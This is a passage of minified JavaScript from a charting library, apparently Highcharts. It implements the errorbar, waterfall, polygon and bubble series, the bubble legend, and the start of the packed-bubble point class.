this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}(),k=c.seriesTypes.arearange,t=a.merge;a=a.extend;var q=function(a){function b(){var b=null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;
b.points=void 0;return b}n(b,a);b.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||d.prototype.getColumnMetrics.call(this)};b.prototype.drawDataLabels=function(){var a=this.pointValKey;k&&(k.prototype.drawDataLabels.call(this),this.data.forEach(function(b){b.y=b[a]}))};b.prototype.toYData=function(a){return[a.low,a.high]};b.defaultOptions=t(e.defaultOptions,{color:h.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},
whiskerWidth:null});return b}(e);a(q.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1});c.registerSeriesType("errorbar",q);"";return q});z(e,"Core/Axis/WaterfallAxis.js",[e["Extensions/Stacking.js"],e["Core/Utilities.js"]],function(e,d){var h=d.addEvent,c=d.objectEach,a;(function(a){function d(){var a=this.waterfall.stacks;a&&(a.changed=!1,delete a.alreadyChanged)}function t(){var a=this.options.stackLabels;a&&a.enabled&&this.waterfall.stacks&&this.waterfall.renderStackTotals()}
function n(){for(var a=this.axes,b=this.series,c=b.length;c--;)b[c].options.stacking&&(a.forEach(function(a){a.isXAxis||(a.waterfall.stacks.changed=!0)}),c=0)}function y(){this.waterfall||(this.waterfall=new b(this))}var b=function(){function a(a){this.axis=a;this.stacks={changed:!1}}a.prototype.renderStackTotals=function(){var a=this.axis,b=a.waterfall.stacks,d=a.stacking&&a.stacking.stackTotalGroup,f=new e(a,a.options.stackLabels,!1,0,void 0);this.dummyStackItem=f;c(b,function(a){c(a,function(a){f.total=
a.stackTotal;a.label&&(f.label=a.label);e.prototype.render.call(f,d);a.label=f.label;delete f.label})});f.total=null};return a}();a.Composition=b;a.compose=function(a,b){h(a,"init",y);h(a,"afterBuildStacks",d);h(a,"afterRender",t);h(b,"beforeRedraw",n)}})(a||(a={}));return a});z(e,"Series/Waterfall/WaterfallPoint.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||
{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var b in c)c.hasOwnProperty(b)&&(a[b]=c[b])};return a(c,d)};return function(c,d){function h(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(h.prototype=d.prototype,new h)}}(),a=h.isNumber;return function(h){function e(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;a.series=void 0;return a}c(e,h);e.prototype.getClassName=function(){var a=d.prototype.getClassName.call(this);this.isSum?
a+=" highcharts-sum":this.isIntermediateSum&&(a+=" highcharts-intermediate-sum");return a};e.prototype.isValid=function(){return a(this.y)||this.isSum||!!this.isIntermediateSum};return e}(e.prototype.pointClass)});z(e,"Series/Waterfall/WaterfallSeries.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"],e["Core/Axis/WaterfallAxis.js"],e["Series/Waterfall/WaterfallPoint.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||
function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,g){a.__proto__=g}||function(a,g){for(var b in g)g.hasOwnProperty(b)&&(a[b]=g[b])};return a(b,c)};return function(b,c){function l(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(l.prototype=c.prototype,new l)}}(),q=c.seriesTypes,y=q.column,b=q.line,f=a.arrayMax,m=a.arrayMin,v=a.correctFloat;q=a.extend;var w=a.merge,B=a.objectEach,z=a.pick;a=function(a){function c(){var b=null!==a&&
a.apply(this,arguments)||this;b.chart=void 0;b.data=void 0;b.options=void 0;b.points=void 0;b.stackedYNeg=void 0;b.stackedYPos=void 0;b.stackKey=void 0;b.xData=void 0;b.yAxis=void 0;b.yData=void 0;return b}t(c,a);c.prototype.generatePoints=function(){var a;y.prototype.generatePoints.apply(this);var b=0;for(a=this.points.length;b<a;b++){var g=this.points[b];var c=this.processedYData[b];if(g.isIntermediateSum||g.isSum)g.y=v(c)}};c.prototype.translate=function(){var a=this.options,b=this.yAxis,g,c=z(a.minPointLength,
5),d=c/2,f=a.threshold,A=a.stacking,h=b.waterfall.stacks[this.stackKey];y.prototype.translate.apply(this);var e=g=f;var k=this.points;var m=0;for(a=k.length;m<a;m++){var t=k[m];var u=this.processedYData[m];var n=t.shapeArgs;var v=[0,u];var q=t.y;if(A){if(h){v=h[m];if("overlap"===A){var w=v.stackState[v.stateIndex--];w=0<=q?w:w-q;Object.hasOwnProperty.call(v,"absolutePos")&&delete v.absolutePos;Object.hasOwnProperty.call(v,"absoluteNeg")&&delete v.absoluteNeg}else 0<=q?(w=v.threshold+v.posTotal,v.posTotal-=
q):(w=v.threshold+v.negTotal,v.negTotal-=q,w-=q),!v.posTotal&&Object.hasOwnProperty.call(v,"absolutePos")&&(v.posTotal=v.absolutePos,delete v.absolutePos),!v.negTotal&&Object.hasOwnProperty.call(v,"absoluteNeg")&&(v.negTotal=v.absoluteNeg,delete v.absoluteNeg);t.isSum||(v.connectorThreshold=v.threshold+v.stackTotal);b.reversed?(u=0<=q?w-q:w+q,q=w):(u=w,q=w-q);t.below=u<=z(f,0);n.y=b.translate(u,0,1,0,1);n.height=Math.abs(n.y-b.translate(q,0,1,0,1));if(q=b.waterfall.dummyStackItem)q.x=m,q.label=h[m].label,
q.setOffset(this.pointXOffset||0,this.barW||0,this.stackedYNeg[m],this.stackedYPos[m])}}else w=Math.max(e,e+q)+v[0],n.y=b.translate(w,0,1,0,1),t.isSum?(n.y=b.translate(v[1],0,1,0,1),n.height=Math.min(b.translate(v[0],0,1,0,1),b.len)-n.y):t.isIntermediateSum?(0<=q?(u=v[1]+g,q=g):(u=g,q=v[1]+g),b.reversed&&(u^=q,q^=u,u^=q),n.y=b.translate(u,0,1,0,1),n.height=Math.abs(n.y-Math.min(b.translate(q,0,1,0,1),b.len)),g+=v[1]):(n.height=0<u?b.translate(e,0,1,0,1)-n.y:b.translate(e,0,1,0,1)-b.translate(e-u,
0,1,0,1),e+=u,t.below=e<z(f,0)),0>n.height&&(n.y+=n.height,n.height*=-1);t.plotY=n.y=Math.round(n.y)-this.borderWidth%2/2;n.height=Math.max(Math.round(n.height),.001);t.yBottom=n.y+n.height;n.height<=c&&!t.isNull?(n.height=c,n.y-=d,t.plotY=n.y,t.minPointLengthOffset=0>t.y?-d:d):(t.isNull&&(n.width=0),t.minPointLengthOffset=0);n=t.plotY+(t.negative?n.height:0);this.chart.inverted?t.tooltipPos[0]=b.len-n:t.tooltipPos[1]=n}};c.prototype.processData=function(b){var c=this.options,g=this.yData,d=c.data,
p=g.length,f=c.threshold||0,r,e,h,k,m;for(m=e=r=h=k=0;m<p;m++){var t=g[m];var n=d&&d[m]?d[m]:{};"sum"===t||n.isSum?g[m]=v(e):"intermediateSum"===t||n.isIntermediateSum?(g[m]=v(r),r=0):(e+=t,r+=t);h=Math.min(e,h);k=Math.max(e,k)}a.prototype.processData.call(this,b);c.stacking||(this.dataMin=h+f,this.dataMax=k)};c.prototype.toYData=function(a){return a.isSum?"sum":a.isIntermediateSum?"intermediateSum":a.y};c.prototype.updateParallelArrays=function(b,c){a.prototype.updateParallelArrays.call(this,b,c);
if("sum"===this.yData[0]||"intermediateSum"===this.yData[0])this.yData[0]=null};c.prototype.pointAttribs=function(a,b){var g=this.options.upColor;g&&!a.options.color&&(a.color=0<a.y?g:null);a=y.prototype.pointAttribs.call(this,a,b);delete a.dashstyle;return a};c.prototype.getGraphPath=function(){return[["M",0,0]]};c.prototype.getCrispPath=function(){var a=this.data,b=this.yAxis,g=a.length,c=Math.round(this.graph.strokeWidth())%2/2,d=Math.round(this.borderWidth)%2/2,f=this.xAxis.reversed,e=this.yAxis.reversed,
h=this.options.stacking,k=[],m;for(m=1;m<g;m++){var t=a[m].shapeArgs;var n=a[m-1];var v=a[m-1].shapeArgs;var u=b.waterfall.stacks[this.stackKey];var q=0<n.y?-v.height:0;u&&v&&t&&(u=u[m-1],h?(u=u.connectorThreshold,q=Math.round(b.translate(u,0,1,0,1)+(e?q:0))-c):q=v.y+n.minPointLengthOffset+d-c,k.push(["M",(v.x||0)+(f?0:v.width||0),q],["L",(t.x||0)+(f?t.width||0:0),q]));v&&k.length&&(!h&&0>n.y&&!e||0<n.y&&e)&&((n=k[k.length-2])&&"number"===typeof n[2]&&(n[2]+=v.height||0),(n=k[k.length-1])&&"number"===
typeof n[2]&&(n[2]+=v.height||0))}return k};c.prototype.drawGraph=function(){b.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})};c.prototype.setStackedPoints=function(){function a(a,b,g,c){if(z)for(g;g<z;g++)w.stackState[g]+=c;else w.stackState[0]=a,z=w.stackState.length;w.stackState.push(w.stackState[z-1]+b)}var b=this.options,g=this.yAxis.waterfall.stacks,c=b.threshold,d=c||0,f=d,e=this.stackKey,h=this.xData,k=h.length,m,n,t;this.yAxis.stacking.usePercentage=!1;var v=n=t=
d;if(this.visible||!this.chart.options.chart.ignoreHiddenSeries){var u=g.changed;(m=g.alreadyChanged)&&0>m.indexOf(e)&&(u=!0);g[e]||(g[e]={});m=g[e];for(var q=0;q<k;q++){var y=h[q];if(!m[y]||u)m[y]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:u&&m[y]?m[y].label:void 0};var w=m[y];var B=this.yData[q];0<=B?w.posTotal+=B:w.negTotal+=B;var D=b.data[q];y=w.absolutePos=w.posTotal;var L=w.absoluteNeg=w.negTotal;w.stackTotal=y+L;var z=w.stackState.length;D&&D.isIntermediateSum?
(a(t,n,0,t),t=n,n=c,d^=f,f^=d,d^=f):D&&D.isSum?(a(c,v,z),d=c):(a(d,B,0,v),D&&(v+=B,n+=B));w.stateIndex++;w.threshold=d;d+=w.stackTotal}g.changed=!1;g.alreadyChanged||(g.alreadyChanged=[]);g.alreadyChanged.push(e)}};c.prototype.getExtremes=function(){var a=this.options.stacking;if(a){var b=this.yAxis;b=b.waterfall.stacks;var g=this.stackedYNeg=[];var c=this.stackedYPos=[];"overlap"===a?B(b[this.stackKey],function(a){g.push(m(a.stackState));c.push(f(a.stackState))}):B(b[this.stackKey],function(a){g.push(a.negTotal+
a.threshold);c.push(a.posTotal+a.threshold)});return{dataMin:m(g),dataMax:f(c)}}return{dataMin:this.dataMin,dataMax:this.dataMax}};c.defaultOptions=w(y.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:h.neutralColor80,dashStyle:"Dot",borderColor:h.neutralColor80,states:{hover:{lineWidthPlus:0}}});return c}(y);q(a.prototype,{getZonesGraphs:b.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:k});c.registerSeriesType("waterfall",a);n.compose(d.Axis,e);"";return a});z(e,"Series/Polygon/PolygonSeries.js",
[e["Core/Globals.js"],e["Mixins/LegendSymbol.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();e=e.noop;var n=h.series,
k=h.seriesTypes,t=k.area,q=k.line,y=k.scatter;k=c.extend;var b=c.merge;c=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.options=void 0;a.points=void 0;return a}a(d,c);d.prototype.getGraphPath=function(){for(var a=q.prototype.getGraphPath.call(this),b=a.length+1;b--;)(b===a.length||"M"===a[b][0])&&0<b&&a.splice(b,0,["Z"]);return this.areaPath=a};d.prototype.drawGraph=function(){this.options.fillColor=this.color;t.prototype.drawGraph.call(this)};d.defaultOptions=
b(y.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0});return d}(y);k(c.prototype,{type:"polygon",drawLegendSymbol:d.drawRectangle,drawTracker:n.prototype.drawTracker,setStackedPoints:e});h.registerSeriesType("polygon",c);"";return c});z(e,"Series/Bubble/BubblePoint.js",[e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=
function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=d.prototype,new e)}}();h=h.extend;d=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.series=void 0;return c}c(d,a);d.prototype.haloPath=function(a){return e.prototype.haloPath.call(this,
0===a?0:(this.marker?this.marker.radius||0:0)+a)};return d}(d.seriesTypes.scatter.prototype.pointClass);h(d.prototype,{ttBelow:!1});return d});z(e,"Series/Bubble/BubbleLegend.js",[e["Core/Chart/Chart.js"],e["Core/Color/Color.js"],e["Core/FormatUtilities.js"],e["Core/Globals.js"],e["Core/Legend.js"],e["Core/Options.js"],e["Core/Color/Palette.js"],e["Core/Series/Series.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=d.parse,b=c.noop;n=n.setOptions;d=q.addEvent;var f=q.arrayMax,m=q.arrayMin,
v=q.isNumber,w=q.merge,B=q.objectEach,z=q.pick,E=q.stableSort;q=q.wrap;"";n({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:"10px",color:k.neutralColor100},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},
sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}});k=function(){function a(a,c){this.options=this.symbols=this.visible=this.ranges=this.movementX=this.maxLabel=this.legendSymbol=this.legendItemWidth=this.legendItemHeight=this.legendItem=this.legendGroup=this.legend=this.fontMetrics=this.chart=void 0;this.setState=b;this.init(a,c)}a.prototype.init=function(a,b){this.options=a;this.visible=!0;this.chart=b.chart;this.legend=b};a.prototype.addToLegend=function(a){a.splice(this.options.legendIndex,
0,this)};a.prototype.drawLegendSymbol=function(a){var b=this.chart,g=this.options,c=z(a.options.itemDistance,20),d=g.ranges;var f=g.connectorDistance;this.fontMetrics=b.renderer.fontMetrics(g.labels.style.fontSize);d&&d.length&&v(d[0].value)?(E(d,function(a,b){return b.value-a.value}),this.ranges=d,this.setOptions(),this.render(),b=this.getMaxLabelSize(),d=this.ranges[0].radius,a=2*d,f=f-d+b.width,f=0<f?f:0,this.maxLabel=b,this.movementX="left"===g.labels.align?f:0,this.legendItemWidth=a+f+c,this.legendItemHeight=
a+this.fontMetrics.h/2):a.options.bubbleLegend.autoRanges=!0};a.prototype.setOptions=function(){var a=this.ranges,b=this.options,g=this.chart.series[b.seriesIndex],c=this.legend.baseline,d={zIndex:b.zIndex,"stroke-width":b.borderWidth},f={zIndex:b.zIndex,"stroke-width":b.connectorWidth},e={align:this.legend.options.rtl||"left"===b.labels.align?"right":"left",zIndex:b.zIndex},h=g.options.marker.fillOpacity,m=this.chart.styledMode;a.forEach(function(l,p){m||(d.stroke=z(l.borderColor,b.borderColor,g.color),
d.fill=z(l.color,b.color,1!==h?y(g.color).setOpacity(h).get("rgba"):g.color),f.stroke=z(l.connectorColor,b.connectorColor,g.color));a[p].radius=this.getRangeRadius(l.value);a[p]=w(a[p],{center:a[0].radius-a[p].radius+c});m||w(!0,a[p],{bubbleAttribs:w(d),connectorAttribs:w(f),labelAttribs:e})},this)};a.prototype.getRangeRadius=function(a){var b=this.options;return this.chart.series[this.options.seriesIndex].getRadius.call(this,b.ranges[b.ranges.length-1].value,b.ranges[0].value,b.minSize,b.maxSize,
a)};a.prototype.render=function(){var a=this.chart.renderer,b=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=a.g("bubble-legend");this.legendItem=a.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(a){a.value>=b&&this.renderRange(a)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()};a.prototype.renderRange=
function(a){var b=this.options,g=b.labels,c=this.chart,d=c.series[b.seriesIndex],f=c.renderer,e=this.symbols;c=e.labels;var h=a.center,m=Math.abs(a.radius),k=b.connectorDistance||0,r=g.align;k=this.legend.options.rtl||"left"===r?-k:k;var n=b.connectorWidth,t=this.ranges[0].radius||0,v=h-m-b.borderWidth/2+n/2,u=this.fontMetrics;u=u.f/2-(u.h-u.f)/2;var q=f.styledMode;"center"===r&&(k=0,b.connectorDistance=0,a.labelAttribs.align="center");r=v+b.labels.y;var w=t+k+b.labels.x;e.bubbleItems.push(f.circle(t,
h+((v%1?1:.5)-(n%2?0:.5)),m).attr(q?{}:a.bubbleAttribs).addClass((q?"highcharts-color-"+d.colorIndex+" ":"")+"highcharts-bubble-legend-symbol "+(b.className||"")).add(this.legendSymbol));e.connectors.push(f.path(f.crispLine([["M",t,v],["L",t+k,v]],b.connectorWidth)).attr(q?{}:a.connectorAttribs).addClass((q?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(b.connectorClassName||"")).add(this.legendSymbol));a=f.text(this.formatLabel(a),w,r+u).attr(q?{}:a.labelAttribs).css(q?
{}:g.style).addClass("highcharts-bubble-legend-labels "+(b.labels.className||"")).add(this.legendSymbol);c.push(a);a.placed=!0;a.alignAttr={x:w,y:r+u}};a.prototype.getMaxLabelSize=function(){var a,b;this.symbols.labels.forEach(function(g){b=g.getBBox(!0);a=a?b.width>a.width?b:a:b});return a||{}};a.prototype.formatLabel=function(a){var b=this.options,g=b.labels.formatter;b=b.labels.format;var c=this.chart.numberFormatter;return b?h.format(b,a):g?g.call(a):c(a.value,1)};a.prototype.hideOverlappingLabels=
function(){var a=this.chart,b=this.symbols;!this.options.labels.allowOverlap&&b&&(a.hideOverlappingLabels(b.labels),b.labels.forEach(function(a,c){a.newOpacity?a.newOpacity!==a.oldOpacity&&b.connectors[c].show():b.connectors[c].hide()}))};a.prototype.getRanges=function(){var a=this.legend.bubbleLegend,b=a.options.ranges,g,c=Number.MAX_VALUE,d=-Number.MAX_VALUE;a.chart.series.forEach(function(a){a.isBubble&&!a.ignoreSeries&&(g=a.zData.filter(v),g.length&&(c=z(a.options.zMin,Math.min(c,Math.max(m(g),
!1===a.options.displayNegative?a.options.zThreshold:-Number.MAX_VALUE))),d=z(a.options.zMax,Math.max(d,f(g)))))});var e=c===d?[{value:d}]:[{value:c},{value:(c+d)/2},{value:d,autoRanges:!0}];b.length&&b[0].radius&&e.reverse();e.forEach(function(a,g){b&&b[g]&&(e[g]=w(b[g],a))});return e};a.prototype.predictBubbleSizes=function(){var a=this.chart,b=this.fontMetrics,g=a.legend.options,c="horizontal"===g.layout,d=c?a.legend.lastLineHeight:0,f=a.plotSizeX,e=a.plotSizeY,h=a.series[this.options.seriesIndex];
a=Math.ceil(h.minPxSize);var m=Math.ceil(h.maxPxSize);h=h.options.maxSize;var k=Math.min(e,f);if(g.floating||!/%$/.test(h))b=m;else if(h=parseFloat(h),b=(k+d-b.h/2)*h/100/(h/100+1),c&&e-b>=f||!c&&f-b>=e)b=m;return[a,Math.ceil(b)]};a.prototype.updateRanges=function(a,b){var g=this.legend.options.bubbleLegend;g.minSize=a;g.maxSize=b;g.ranges=this.getRanges()};a.prototype.correctSizes=function(){var a=this.legend,b=this.chart.series[this.options.seriesIndex];1<Math.abs(Math.ceil(b.maxPxSize)-this.options.maxSize)&&
(this.updateRanges(this.options.minSize,b.maxPxSize),a.render())};return a}();d(a,"afterGetAllItems",function(a){var b=this.bubbleLegend,d=this.options,g=d.bubbleLegend,f=this.chart.getVisibleBubbleSeriesIndex();b&&b.ranges&&b.ranges.length&&(g.ranges.length&&(g.autoRanges=!!g.ranges[0].autoRanges),this.destroyItem(b));0<=f&&d.enabled&&g.enabled&&(g.seriesIndex=f,this.bubbleLegend=new c.BubbleLegend(g,this),this.bubbleLegend.addToLegend(a.allItems))});e.prototype.getVisibleBubbleSeriesIndex=function(){for(var a=
this.series,b=0;b<a.length;){if(a[b]&&a[b].isBubble&&a[b].visible&&a[b].zData.length)return b;b++}return-1};a.prototype.getLinesHeights=function(){var a=this.allItems,b=[],c=a.length,g,d=0;for(g=0;g<c;g++)if(a[g].legendItemHeight&&(a[g].itemHeight=a[g].legendItemHeight),a[g]===a[c-1]||a[g+1]&&a[g]._legendItemPos[1]!==a[g+1]._legendItemPos[1]){b.push({height:0});var f=b[b.length-1];for(d;d<=g;d++)a[d].itemHeight>f.height&&(f.height=a[d].itemHeight);f.step=g}return b};a.prototype.retranslateItems=function(a){var b,
c,g,d=this.options.rtl,f=0;this.allItems.forEach(function(l,p){b=l.legendGroup.translateX;c=l._legendItemPos[1];if((g=l.movementX)||d&&l.ranges)g=d?b-l.options.maxSize/2:b+g,l.legendGroup.attr({translateX:g});p>a[f].step&&f++;l.legendGroup.attr({translateY:Math.round(c+a[f].height/2)});l._legendItemPos[1]=c+a[f].height/2})};d(t,"legendItemClick",function(){var a=this.chart,b=this.visible,c=this.chart.legend;c&&c.bubbleLegend&&(this.visible=!b,this.ignoreSeries=b,a=0<=a.getVisibleBubbleSeriesIndex(),
c.bubbleLegend.visible!==a&&(c.update({bubbleLegend:{enabled:a}}),c.bubbleLegend.visible=a),this.visible=b)});q(e.prototype,"drawChartBox",function(a,b,c){var g=this.legend,d=0<=this.getVisibleBubbleSeriesIndex();if(g&&g.options.enabled&&g.bubbleLegend&&g.options.bubbleLegend.autoRanges&&d){var f=g.bubbleLegend.options;d=g.bubbleLegend.predictBubbleSizes();g.bubbleLegend.updateRanges(d[0],d[1]);f.placed||(g.group.placed=!1,g.allItems.forEach(function(a){a.legendGroup.translateY=null}));g.render();
this.getMargins();this.axes.forEach(function(a){a.visible&&a.render();f.placed||(a.setScale(),a.updateNames(),B(a.ticks,function(a){a.isNew=!0;a.isNewLabel=!0}))});f.placed=!0;this.getMargins();a.call(this,b,c);g.bubbleLegend.correctSizes();g.retranslateItems(g.getLinesHeights())}else a.call(this,b,c),g&&g.options.enabled&&g.bubbleLegend&&(g.render(),g.retranslateItems(g.getLinesHeights()))});c.BubbleLegend=k;return c.BubbleLegend});z(e,"Series/Bubble/BubbleSeries.js",[e["Core/Axis/Axis.js"],e["Series/Bubble/BubblePoint.js"],
e["Core/Color/Color.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var a=function(b,g){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var g in b)b.hasOwnProperty(g)&&(a[g]=b[g])};return a(b,g)};return function(b,g){function c(){this.constructor=b}a(b,g);b.prototype=null===g?Object.create(g):(c.prototype=g.prototype,
new c)}}(),q=h.parse;h=c.noop;var y=n.seriesTypes;c=y.column;var b=y.scatter,f=k.arrayMax,m=k.arrayMin,v=k.clamp,w=k.extend,B=k.isNumber,z=k.merge,E=k.pick,u=k.pInt;k=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.maxPxSize=void 0;a.minPxSize=void 0;a.options=void 0;a.points=void 0;a.radii=void 0;a.yData=void 0;a.zData=void 0;return a}t(d,c);d.prototype.animate=function(a){!a&&this.points.length<this.options.animationLimit&&this.points.forEach(function(a){var b=
a.graphic;b&&b.width&&(this.hasRendered||b.attr({x:a.plotX,y:a.plotY,width:1,height:1}),b.animate(this.markerAttribs(a),this.options.animation))},this)};d.prototype.getRadii=function(a,b,c){var g=this.zData,d=this.yData,f=c.minPxSize,l=c.maxPxSize,e=[];var p=0;for(c=g.length;p<c;p++){var h=g[p];e.push(this.getRadius(a,b,f,l,h,d[p]))}this.radii=e};d.prototype.getRadius=function(a,b,c,d,f,l){var g=this.options,e="width"!==g.sizeBy,p=g.zThreshold,h=b-a,m=.5;if(null===l||null===f)return null;if(B(f)){g.sizeByAbsoluteValue&&
(f=Math.abs(f-p),h=Math.max(b-p,Math.abs(a-p)),a=0);if(f<a)return c/2-1;0<h&&(m=(f-a)/h)}e&&0<=m&&(m=Math.sqrt(m));return Math.ceil(c+m*(d-c))/2};d.prototype.hasData=function(){return!!this.processedXData.length};d.prototype.pointAttribs=function(b,c){var g=this.options.marker.fillOpacity;b=a.prototype.pointAttribs.call(this,b,c);1!==g&&(b.fill=q(b.fill).setOpacity(g).get("rgba"));return b};d.prototype.translate=function(){var a,b=this.data,d=this.radii;c.prototype.translate.call(this);for(a=b.length;a--;){var f=
b[a];var l=d?d[a]:0;B(l)&&l>=this.minPxSize/2?(f.marker=w(f.marker,{radius:l,width:2*l,height:2*l}),f.dlBox={x:f.plotX-l,y:f.plotY-l,width:2*l,height:2*l}):f.shapeArgs=f.plotY=f.dlBox=void 0}};d.defaultOptions=z(b.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},
tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"});return d}(b);w(k.prototype,{alignDataLabel:c.prototype.alignDataLabel,applyZones:h,bubblePadding:!0,buildKDTree:h,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:d,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"});e.prototype.beforePadding=function(){var a=this,b=this.len,g=this.chart,c=0,d=b,e=this.isXAxis,h=e?"xData":
"yData",k=this.min,n={},t=Math.min(g.plotWidth,g.plotHeight),q=Number.MAX_VALUE,w=-Number.MAX_VALUE,y=this.max-k,z=b/y,G=[];this.series.forEach(function(b){var c=b.options;!b.bubblePadding||!b.visible&&g.options.chart.ignoreHiddenSeries||(a.allowZoomOutside=!0,G.push(b),e&&(["minSize","maxSize"].forEach(function(a){var b=c[a],g=/%$/.test(b);b=u(b);n[a]=g?t*b/100:b}),b.minPxSize=n.minSize,b.maxPxSize=Math.max(n.maxSize,n.minSize),b=b.zData.filter(B),b.length&&(q=E(c.zMin,v(m(b),!1===c.displayNegative?
c.zThreshold:-Number.MAX_VALUE,q)),w=E(c.zMax,Math.max(w,f(b))))))});G.forEach(function(b){var g=b[h],f=g.length;e&&b.getRadii(q,w,b);if(0<y)for(;f--;)if(B(g[f])&&a.dataMin<=g[f]&&g[f]<=a.max){var l=b.radii?b.radii[f]:0;c=Math.min((g[f]-k)*z-l,c);d=Math.max((g[f]-k)*z+l,d)}});G.length&&0<y&&!this.logarithmic&&(d-=b,z*=(b+Math.max(0,c)-Math.min(d,b))/b,[["min","userMin",c],["max","userMax",d]].forEach(function(b){"undefined"===typeof E(a.options[b[0]],a[b[1]])&&(a[b[0]]+=b[2]/z)}))};n.registerSeriesType("bubble",
k);"";"";return k});z(e,"Series/PackedBubble/PackedBubblePoint.js",[e["Core/Chart/Chart.js"],e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=
d.prototype,new e)}}();return function(a){function h(){var c=null!==a&&a.apply(this,arguments)||this;c.degree=NaN;c.mass=NaN;c.radius=NaN;c.options=void 0;c.series=void 0;c.value=null;return c}c(h,a);h.prototype.destroy=function(){this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes);return d.prototype.destroy.apply(this,arguments)};h.prototype.firePointEvent=function(){var a=this.series.options;if(this.isParentNode&&a.parentNode){var c=a.allowPointSelect;
a.allowPointSelect=a.parentNode.allowPointSelect;d.prototype.firePointEvent.apply(this,arguments);a.allowPointSelect=c}else d.prototype.firePointEvent.apply(this,arguments)};h.prototype.select=function(){var a=this.series.chart;this.isParentNode?(a.getSelectedPoints=a.getSelectedParentNodes,d.prototype.select.apply(this,arguments),a.getSelectedPoints=e.prototype.getSelectedPoints):d.prototype.select.apply(this,arguments)};return h}(h.seriesTypes.bubble.prototype.pointClass)});z(e,"Series/Networkgraph/DraggableNodes.js",
